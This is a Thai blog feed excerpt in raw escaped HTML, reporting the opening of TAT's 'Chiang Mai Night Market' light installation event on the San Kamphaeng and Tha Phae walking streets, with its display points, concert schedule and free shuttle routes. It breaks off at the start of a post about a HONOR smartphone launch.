จังหวัดเชียงใหม่ เปิดงาน “เชียงใหม่\u0026nbsp;\u003Cb\u003ENight Market\u003C\/b\u003E” โดยมี นายศิวกร บัวป้อง รองผู้ว่าราชการจังหวัดเชียงใหม่ และนางสาวฐาปนีย์ เกียรติไพบูลย์ ผู้ว่าการ ททท. ร่วมเป็นประธานในพิธี ณ ข่วงสันกำแพง จังหวัดเชียงใหม่ เพื่อเชิญชวนนักท่องเที่ยวสัมผัสเสน่ห์ ยามค่ำคืนของเชียงใหม่ผ่านถนนคนเดินสันกำแพง ชมความอลังการของ Light Installation – Mapping พร้อมกิจกรรมดนตรีและศิลปวัฒนธรรม โดยจัดขึ้น ณ ถนนคนเดินสันกำแพง ทุกวันเสาร์ ตั้งแต่วันที่ 17 มกราคม – 28 กุมภาพันธ์ 2569\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0stQFG1MJBxy2BaTzRTM6irGfXPm4gE3jlof10IIJOs1FvId2KI8j_uJPz1yzMQYaDVA-9u1fHyNuLrS_-IzkVC1LmQrn7-6al6jMGZBxVCJbImeyTlRyBnaspd_c_nXo1eoT3to391onWvXw-NnQjwY84XPWr0fliOBZulZJ0m2_-sOeBkTmUlmvO24\/s1566\/807.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0stQFG1MJBxy2BaTzRTM6irGfXPm4gE3jlof10IIJOs1FvId2KI8j_uJPz1yzMQYaDVA-9u1fHyNuLrS_-IzkVC1LmQrn7-6al6jMGZBxVCJbImeyTlRyBnaspd_c_nXo1eoT3to391onWvXw-NnQjwY84XPWr0fliOBZulZJ0m2_-sOeBkTmUlmvO24\/s16000\/807.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSk9sfkyDOOS3QweYyg__FS6E6v7qhVnNPZ7pYEuMx75aq9WvB-ZqpAjDsA-u-ADcGF5HfAL4VQFgybcNdbDOq7IXHMiRJPS1T8X0euZxOjopHNMV1Pxg7lzINSlv2JFEj3G01kQgIWfsugZjQA-GCiJGS21QFHOl9KjNlzFEN2j_IebPN84ZWsYvqmoY\/s1566\/808.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSk9sfkyDOOS3QweYyg__FS6E6v7qhVnNPZ7pYEuMx75aq9WvB-ZqpAjDsA-u-ADcGF5HfAL4VQFgybcNdbDOq7IXHMiRJPS1T8X0euZxOjopHNMV1Pxg7lzINSlv2JFEj3G01kQgIWfsugZjQA-GCiJGS21QFHOl9KjNlzFEN2j_IebPN84ZWsYvqmoY\/s16000\/808.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIMD8wJJTExAuTW4IWuwHPjGCHnPIWzYvu2Mt1bYG3hQ2rMMQvLOarS_T_uNOOTYsb3wGN3RsnszTCpp0SzO0YuQxCrp6JQ16MBdWPm-WXxbw65vdjkMB-lg78DcEWwyTkZJipFvVH6q9DlMBEkT1eh4qfDyXm94sJGSwvKZ93MimbjXP7Rdh_KsDuge8\/s1566\/811.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIMD8wJJTExAuTW4IWuwHPjGCHnPIWzYvu2Mt1bYG3hQ2rMMQvLOarS_T_uNOOTYsb3wGN3RsnszTCpp0SzO0YuQxCrp6JQ16MBdWPm-WXxbw65vdjkMB-lg78DcEWwyTkZJipFvVH6q9DlMBEkT1eh4qfDyXm94sJGSwvKZ93MimbjXP7Rdh_KsDuge8\/s16000\/811.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eนายศิวกร บัวป้อง รองผู้ว่าราชการจังหวัดเชียงใหม่\u003C\/b\u003E\u0026nbsp;กล่าวว่า การจัดงาน “เชียงใหม่ Night Market” ณ ถนนคนเดินสันกำแพง เป็นกลไกสำคัญในการส่งเสริมการท่องเที่ยวของจังหวัด โดยนำต้นทุนทางวัฒนธรรมและหัตถศิลป์อันโดดเด่นของพื้นที่มาต่อยอดสู่รูปแบบสร้างสรรค์ร่วมสมัย ผ่านการผสมผสานศิลปะ แสง สี และเทคโนโลยีดิจิทัล สร้างประสบการณ์ท่องเที่ยวยามค่ำคืนที่มีชีวิตชีวา สอดคล้องกับวิสัยทัศน์จังหวัดเชียงใหม่\u003Cbr \/\u003E\u003Cbr \/\u003Eสู่ “เมืองแห่งสุขภาพ เมืองแห่งการใช้ชีวิต และเมืองแห่งเทศกาล” ภายใต้แนวคิด “Value is the New Volume” และนโยบาย “12 เดือน 12 เทศกาล จังหวัดเชียงใหม่เที่ยวได้ทั้ง 365 วัน” ซึ่งช่วยยกระดับภาพลักษณ์การท่องเที่ยว สร้างรายได้ และกระจายประโยชน์สู่ชุมชนอย่างยั่งยืน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_vqV2_U_7ntiJ32PM6yx3WgSKjwE8qsIx1hrdkhfKMH8A_EHKqgD5GxvR5f67buKTayGb5n0rbri3jhzNPhqyB0rDwNX5GMzjzmbRLsVp0tgUbAwgJDEaFZuGQifKsIlcEvrVLh96XNwP9lHyzyNqUWaPUqtI945VIRMzVwIxtCTbSv9n9KWI72dp4vY\/s1566\/809.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_vqV2_U_7ntiJ32PM6yx3WgSKjwE8qsIx1hrdkhfKMH8A_EHKqgD5GxvR5f67buKTayGb5n0rbri3jhzNPhqyB0rDwNX5GMzjzmbRLsVp0tgUbAwgJDEaFZuGQifKsIlcEvrVLh96XNwP9lHyzyNqUWaPUqtI945VIRMzVwIxtCTbSv9n9KWI72dp4vY\/s16000\/809.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnXGbuqLw6QYTZ5gPeRk9R5Wv2uThiEZetg7RvfMobHV4VoloZFTg9vpO0xzFEUO0_b2HO3T4ufr-RpaQu_XJkxj3YcU6sqw6VULKtwdKfrrdF8eFTgCS3QW7JyA91tCLf1a45VRpGa3dEQzWoCrQKfG9wEFpTOKnlwXK2NVvAyramahzaWDwHvvWrGik\/s1566\/810.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnXGbuqLw6QYTZ5gPeRk9R5Wv2uThiEZetg7RvfMobHV4VoloZFTg9vpO0xzFEUO0_b2HO3T4ufr-RpaQu_XJkxj3YcU6sqw6VULKtwdKfrrdF8eFTgCS3QW7JyA91tCLf1a45VRpGa3dEQzWoCrQKfG9wEFpTOKnlwXK2NVvAyramahzaWDwHvvWrGik\/s16000\/810.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนางสาวฐาปนีย์ เกียรติไพบูลย์ ผู้ว่าการ ททท\u003C\/b\u003E. กล่าวว่า ททท. ส่งเสริมเศรษฐกิจการท่องเที่ยว โดยใช้กลยุทธ์ Event Marketing เป็นเครื่องมือสำคัญในการกระตุ้นการเดินทางท่องเที่ยว โดยการจัดงาน “เชียงใหม่ Night Market” ใน 2 พื้นที่ ได้แก่ ถนนคนเดินท่าแพ และถนนคนเดินสันกำแพง เพื่อ สอดรับกับนโยบายระดับประเทศ คือ การยกระดับถนนคนเดินจาก “ตลาดท้องถิ่น” ไปสู่การเป็น Creative Walking Street ระดับนานาชาติ ซึ่งเป็นเวทีนำเสนอ เสน่ห์ไทยสู่สายตานักท่องเที่ยวทั้งชาวไทยและต่างประเทศ พื้นที่ถนนคนเดินสันกำแพง ได้รับการยอมรับว่าเป็นแหล่งวัฒนธรรมที่มีความโดดเด่น และเป็นศูนย์รวมของงานหัตถกรรมและภูมิปัญญาล้านนารวมถึงการอนุรักษ์วิถีชีวิตดั้งเดิมของชุมชน กิจกรรมภายในงานนี้ได้รับการออกแบบภายใต้แนวคิด “San Kamphaeng Remix : Chiang Mai Remake” เพื่อสะท้อนภาพลักษณ์ใหม่ของสันกำแพง ผ่านการนำเสนอศิลปะ แสง สี และเทคโนโลยีดิจิทัลที่เติมเต็มให้ถนนคนเดินมีสีสัน และเป็นพื้นที่ให้ชาวสันกำแพงได้แสดงความสามารถ พร้อมทั้งคงไว้ซึ่งการเคารพและรักษาอัตลักษณ์ท้องถิ่นเป็นหัวใจสำคัญผ่าน 10 จุดจัดแสดงและแลนด์มาร์กสุดอลังการในแต่ละพื้นที่ เพื่อสร้างสรรค์เล่าเรื่องราวให้มากกว่าที่นักท่องเที่ยวเคยรู้จัก ส่งมอบประสบการณ์ที่น่าจดจำ และสามารถเชื่อมโยงนักท่องเที่ยวเข้ากับอัตลักษณ์ของท้องถิ่นได้เป็นอย่างดี โดย ททท. คาดว่าจะมีผู้เข้าร่วมงานทั้ง 2 พื้นที่กว่า 1 แสนคน สร้างรายได้จากการเดินทางท่องเที่ยวไม่น้อยกว่า 186 ล้านบาท\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDHJPsfM4sNUKp-Fham5BWTU5HWhSWIwdvZv00m_EjTxke-p2K1VkrsBhqpweCWfQbu3DF6o82cMNHGkf-ELMgf0e-RvizJrbif1R51tNBbK1k54u-80R7Ow2KCWvK7EA80CxNxwRPqPAe5qvsJZheZ_RwxlvgcXGWT6y5EA8JcWwiGYXp_Ky2Clzltc\/s1566\/812.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDHJPsfM4sNUKp-Fham5BWTU5HWhSWIwdvZv00m_EjTxke-p2K1VkrsBhqpweCWfQbu3DF6o82cMNHGkf-ELMgf0e-RvizJrbif1R51tNBbK1k54u-80R7Ow2KCWvK7EA80CxNxwRPqPAe5qvsJZheZ_RwxlvgcXGWT6y5EA8JcWwiGYXp_Ky2Clzltc\/s16000\/812.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3VGXCim4ftMlwmoeNfJH2q3EP48eyLTYO6dDjuG7M69CI1W0jK7GxwZujktiMJPoR3fpp4gHdHeVU6L1uVaH-obMys6Ua-dPEAK4aY1yNP2X2M7FUJ_82Cfcp7c8H3h-Gu1g9NvhAhEqQcFtze9_FmvDqmZAtU23jB7cXS-WmaOSINZAF157SvIHq374\/s1566\/813.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3VGXCim4ftMlwmoeNfJH2q3EP48eyLTYO6dDjuG7M69CI1W0jK7GxwZujktiMJPoR3fpp4gHdHeVU6L1uVaH-obMys6Ua-dPEAK4aY1yNP2X2M7FUJ_82Cfcp7c8H3h-Gu1g9NvhAhEqQcFtze9_FmvDqmZAtU23jB7cXS-WmaOSINZAF157SvIHq374\/s16000\/813.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJpKr1AmtR16FJVcUY95CB9qeLXgGV6RloerstDkF6ahCItIYw3EQPSrbjNGhW67Vg3SnPrvLY8l-7yvWbBWFAV0cXIV-1VLeK7_s0cr7PuEFV-rNkplElZajsp0L7M715kfzBRJWC_M6sbHUyugvuxhdTWTGyW7c9CIG5E8gT9dXAW92O2P4G1B9xDy8\/s1566\/818.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJpKr1AmtR16FJVcUY95CB9qeLXgGV6RloerstDkF6ahCItIYw3EQPSrbjNGhW67Vg3SnPrvLY8l-7yvWbBWFAV0cXIV-1VLeK7_s0cr7PuEFV-rNkplElZajsp0L7M715kfzBRJWC_M6sbHUyugvuxhdTWTGyW7c9CIG5E8gT9dXAW92O2P4G1B9xDy8\/s16000\/818.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifNTAPW4St4xG8vR7tp6wI3D7hi-wtSF9Kb7apsvcdrCTARIBdp58o59XmfI7bpbHDTouedqeR9c4gFBpL_plFYmpKvaLDBaQ-w3zxTRb8e6feqWInQk-OUvtCoEAgnt2yj7WqVNAD2Nnds-14BH5-2aVfOUgNR-y88Y3PaLD62jdE401dmRwnoiGhr18\/s1566\/819.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifNTAPW4St4xG8vR7tp6wI3D7hi-wtSF9Kb7apsvcdrCTARIBdp58o59XmfI7bpbHDTouedqeR9c4gFBpL_plFYmpKvaLDBaQ-w3zxTRb8e6feqWInQk-OUvtCoEAgnt2yj7WqVNAD2Nnds-14BH5-2aVfOUgNR-y88Y3PaLD62jdE401dmRwnoiGhr18\/s16000\/819.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMUrm3s5rt3I4w1HQXYdFc6EKnOuYqvDXXouEnwi_a_0C40eSm8z7YXJF7CJTdS3NUUeHhy-n1kX6T52MY3jrujKaPIOPhBbhoswNpcII1NkRaxYOYK1FVuTOJNW6swk2Qowrw9V6LZ08xJ5tiTmo30tHG8sGxnaHH700DMNawzYN-Qlplq7zH2zmGOL0\/s1566\/820.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMUrm3s5rt3I4w1HQXYdFc6EKnOuYqvDXXouEnwi_a_0C40eSm8z7YXJF7CJTdS3NUUeHhy-n1kX6T52MY3jrujKaPIOPhBbhoswNpcII1NkRaxYOYK1FVuTOJNW6swk2Qowrw9V6LZ08xJ5tiTmo30tHG8sGxnaHH700DMNawzYN-Qlplq7zH2zmGOL0\/s16000\/820.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eงาน “เชียงใหม่ Night Market”\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eจัดขึ้น ณ ถนนคนเดินสันกำแพง ทุกวันเสาร์ และถนนคนเดินท่าแพ เชียงใหม่ ทุกวันอาทิตย์ ต่อเนื่อง 6 สัปดาห์ ตั้งแต่วันที่ 17 มกราคม – 1 มีนาคม 2569 เวลา 16.00 – 22.00 น. โดย ททท. เนรมิต\u0026nbsp;\u003Cb\u003Eถนนคนเดินท่าแพและถนนคนเดินสันกําแพง\u0026nbsp;\u003C\/b\u003Eมาตกแต่งสร้างสีสัน สะท้อนอัตลักษณ์ตลอดระยะทางของถนนคนเดินให้มีความน่าสนใจ ด้วยการใช้เทคนิคของแสง สี และเทคโนโลยีสมัยใหม่ จำนวน 10 จุดจัดแสดง ได้แก่\u0026nbsp;\u003Cb\u003Eถนนคนเดินสันกำแพง จุดแลนด์มาร์ค : “The Grand Arts of San Kamphaeng:\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;พหุศิลป์ถิ่นสันกำแพง”\u003C\/b\u003E\u0026nbsp;ได้แก่ บริเวณข่วงสันกำแพง : จุดแสดงที่ 1 ถักทอเรื่องราวสันกำแพง (The Woven Legacy) และจุดแสดงที่ 2 จิตวิญญาณแห่งเครื่องปั้นดินเผา (The Spirit of Clay), ไปรษณีย์ข่วงสันกำแพง : จุดแสดงที่ 3 โคมอธิษฐาน (The Wishing Lanna) และ จุดแสดงที่ 4 วาดสรรค์ผืนร่ม (Color Your Canopy), จุดแสดงที่ 5 ตลาดข่วงสันกำแพง : ชีพจรแห่งแสงสันกำแพง (The Light beat), จุดแสดงที่ 6 ธนาคารกรุงเทพ : น้องจ๊างสุดชิค (The Cool Elephant), จุดแสดงที่ 7 อาคารชินวัตร : ชะลอมแห่งความรุ่งเรือง (The Basket of Prosperity), จุดแสดงที่ 8 ถนนคนเดินสันกำแพง : ผกาบ่อสร้าง (Bo Sang in Bloom), จุดแสดงที่ 9 หลังตึกห้างทองไพศาล : สานศิลป์ทอแสง (The Weaver's Beacon) และ จุดแสดงที่ 10 ถนนคนเดินสันกำแพง : ผนังลายศิลป์ (The Artful Wall) ทางด้าน\u0026nbsp;\u003Cb\u003Eถนนคนเดินเชียงใหม่ (ท่าแพ) จุดแลนด์มาร์ค : “The Sand Stupa:\u0026nbsp;เจดีย์แห่งการเริ่มต้น”\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eแรงบันดาลใจจากประเพณีป๋าเวณีปี๋ใหม่เมือง\u003C\/b\u003E\u0026nbsp;จุดแสดงที่ 1 วัดพันอ้น : เจดีย์อัฐอร่าม (The Radiant Octagon), จุดแสดงที่ 2 หอพื้นถิ่นล้านนา : ผู้พิทักษ์ล้านนา (Lanna Guardian) สิงห์คู่ สัญลักษณ์แห่งพลังปัญญาและการคุ้มครอง ประตูเมืองและวัดวาอาราม, จุดแสดงที่ 3 พิพิธภัณฑ์ธนารักษ์ : จากถนนแห่งศรัทธา สู่มรดกแห่งแผ่นดิน (From the Sacred Road to the Heritage of the Nation), จุดแสดงที่ 4 ศูนย์สถาปัตยกรรม คุ้มเจ้าบุรีรัตน์ : คุ้มแสงแห่งความทรงจำ (The Flame of Memory) นำเสนอเรื่องราวเกี่ยวกับคุ้มเจ้าบุรีรัตน์ พูดถึงความทรงจำผ่าน \"สัตว์ทั้งสี่\" ที่ทำหน้าที่เป็นดัง \"ผู้พิทักษ์\" ได้แก่ หงส์ กระต่าย กวาง และ นกฮูก, จุดแสดงที่ 5 วัดพันเตา : ธารบุญสู่แสง (The Stream of Light) ต้นไม้ใหญ่และแสงที่สว่างไสวเป็นดุจ \"สถานที่ศักดิ์สิทธิ์ที่เรืองรอง\" หรือเป็นสัญลักษณ์ของความผาสุกที่กำลังจะเกิดขึ้น, จุดแสดงที่ 6 วัดพันเตา : พนมมือ ศรัทธา (The Gesture of Radiance), จุดแสดงที่ 7 วัดเจดีย์หลวงวรวิหาร : ดวงประทีปแห่งจินตภาพล้านนา (The Lantern of Lanna Imagination), จุดแสดงที่ 8 หอพื้นถิ่นล้านนา : เมืองดอกไม้ แห่งล้านนา (The City of Flowers), จุดแสดงที่ 9 วัดทุงยู : เส้นทางแห่งการผลิบาน (The Blooming Way) และ จุดแสดงที่ 10 วัดพระสิงห์วรมหาวิหาร : แนวแกนทางวัฒนธรรม (The Axis of Culture) นอกจากนี้ ผู้เข้าร่วมงานจะได้เพลิดเพลินกับการซื้อของฝาก ของที่ระลึก อิ่มอร่อยกับเมนูอาหารท้องถิ่นจากผู้ประกอบการในพื้นที่ที่ยกขบวนร้านค้ามาให้ได้ลิ้มลองจำนวนมาก พิเศษสำหรับผู้เข้าร่วมงานร่วมจับจ่ายซื้อสินค้าและบริการภายในงาน เมื่อจับจ่ายครบทุก 200 บาท จะได้รับคูปองใช้เป็นส่วนลดสินค้าและบริการทางการท่องเที่ยว อาทิ ที่พัก ร้านอาหาร สปา เป็นต้น พร้อมสนุกสนานไปกับการแสดงจากศิลปินชื่อดังได้ทุกวัน ได้แก่ 17 มกราคม 2569 : Scrubb, 18 มกราคม 2569 : Proxie, 24 มกราคม 2569 : Whal \u0026amp; Dolph, 25 มกราคม 2569 : No One Else, 31 มกราคม 2569 : Yented, 1 กุมภาพันธ์ 2569 : Atom, 14 กุมภาพันธ์ 2569 : Pause, Earth Patravee, 15 กุมภาพันธ์ 2569 : ATLAS, Sarah Salola, 21 กุมภาพันธ์ 2569 : Songkarn Rangsan, 22 กุมภาพันธ์ 2569 : Serious Bacon, 28 กุมภาพันธ์ 2569 : Mean และปิดท้ายวันที่ 1 มีนาคม 2569 ด้วย Season Five\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMYqX-6MyGKmlqi0XUtlrrA2Xh_bXWtkKihARRgAfHI6uitZms2aQTBWZte9Zl8qpqlniVbUkXsE3aWV4xeoirEdn78MMvL2uiWmHoryNAl_QjYC0HzzdJQkvvPOzKIjYIRd2Dl9pgOG0h2biLsepjb3nbX3AxIyrmy7MAStwkLqvaAnEu7vuxU-LI6ws\/s1568\/814.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1568\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMYqX-6MyGKmlqi0XUtlrrA2Xh_bXWtkKihARRgAfHI6uitZms2aQTBWZte9Zl8qpqlniVbUkXsE3aWV4xeoirEdn78MMvL2uiWmHoryNAl_QjYC0HzzdJQkvvPOzKIjYIRd2Dl9pgOG0h2biLsepjb3nbX3AxIyrmy7MAStwkLqvaAnEu7vuxU-LI6ws\/s16000\/814.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eทั้งนี้ ผู้ที่สนใจสามารถเข้าร่วมงานได้ฟรีตลอดทั้งงาน โดย ททท. จัดบริการรถรับ - ส่ง โดยไม่มีค่าใช้จ่าย\u0026nbsp;\u003Cb\u003Eถนนคนเดินสันกำแพง 2 เส้นทาง\u003C\/b\u003E\u0026nbsp;1. เส้นทางข่วงประตูท่าแพ - วัดศรีดอนไชย – ศูนย์ทำร่มบ่อสร้าง - ใหม่เอี่ยม พิพิธภัณฑ์ศิลปะสมัยใหม่ – ข่วงสันกำแพง 2. เส้นทาง One Nimman – เซ็นทรัลเชียงใหม่ – ศูนย์ทำร่ม บ่อสร้าง - ใหม่เอี่ยม พิพิธภัณฑ์ศิลปะสมัยใหม่ - ข่วงสันกำแพง\u0026nbsp;\u003Cb\u003Eถนนคนเดินท่าแพ 2 เส้นทาง\u003C\/b\u003E\u0026nbsp;ได้แก่ 1. One Nimman – ตลาดช้างเผือก – อนุสาวรีย์สามกษัตริย์ – วัดพระสิงห์มหาวรวิหาร 2. ข่วงประตูท่าแพ - วัดศรีดอนไชย – ตลาดประตูเชียงใหม่ – วัดเจดีย์หลวงวรวิหาร ทั้งนี้ สามารถติดตามรายละเอียดเพิ่มเติมได้ที่ Facebook page: GoNorthThailand และ TAT Contact Center หรือ โทร. 1672 Travel Buddy\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/1645718772327873703\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/night-market-light-installation-mapping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/1645718772327873703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/1645718772327873703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/night-market-light-installation-mapping.html","title":"เริ่มแล้ว “เชียงใหม่ Night Market” แต่งแต้มเชียงใหม่ยามค่ำคืน เนรมิตถนนคนเดิน “ สันกำแพง” ด้วย Light Installation - Mapping  สุดอลังการ"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQqcwLYh79pjPj292LTZBlYbZo-IfBtHXOkT94qxWmquACbKP2agfNpjHSKemg6ZFbukZvWVf5LHaoJ4MwRxXt6DgKLRMjz1RBxdYizqTCkReOROzPY8U3j4AmuZpn6jMqt9LB0ZZboZiO3W-1S014H-GA7jboeBcCTAPJHv2Im4-tO2QXHQlF4wqtow\/s72-c\/806.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-5489809974811604928"},"published":{"$t":"2026-01-19T18:49:00.000-08:00"},"updated":{"$t":"2026-01-19T18:49:08.864-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ธุรกิจ"}],"title":{"type":"text","$t":"เตรียมเปิดตัว! HONOR X5c Plus สมาร์ตโฟนราคาประหยัด ใน X Series แบตอึด กล้อง AI 50MP ฟีเจอร์ครบ พร้อมลุยทุกการใช้งาน เริ่มจำหน่าย 23 ม.ค.นี้!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: large; font-weight: bold; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQfMiCX8ToD34M6GiwJBPfEgrlNdj1rAMQ89udBDiNo1mDxXxgp3mRwes5R9J5D4p7wT59atfgVj67IyqAD-EPyxqaSvREGJXlrw90WWQqgpq6RuCIkApB4LKLlxomu1csLsEUv4YNCTRPhTy4JTiB7xzcGqryM3932pgaMYRjr80LpgGMldCFsJ5l30\/s800\/717.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQfMiCX8ToD34M6GiwJBPfEgrlNdj1rAMQ89udBDiNo1mDxXxgp3mRwes5R9J5D4p7wT59atfgVj67IyqAD-EPyxqaSvREGJXlrw90WWQqgpq6RuCIkApB4LKLlxomu1csLsEUv4YNCTRPhTy4JTiB7xzcGqryM3932pgaMYRjr80LpgGMldCFsJ5l30\/s16000\/717.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003Eเตรียมเปิดตัว! HONOR X5c Plus สมาร์ตโฟนราคาประหยัด\u003C\/b\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003Eใน X Series แบตอึด กล้อง AI 50MP ฟีเจอร์ครบ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eพร้อมลุยทุกการใช้งาน เริ่มจำหน่าย 23 ม.ค.นี้!\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003E19 มกราคม 2569, กรุงเทพฯ – ออเนอร์ 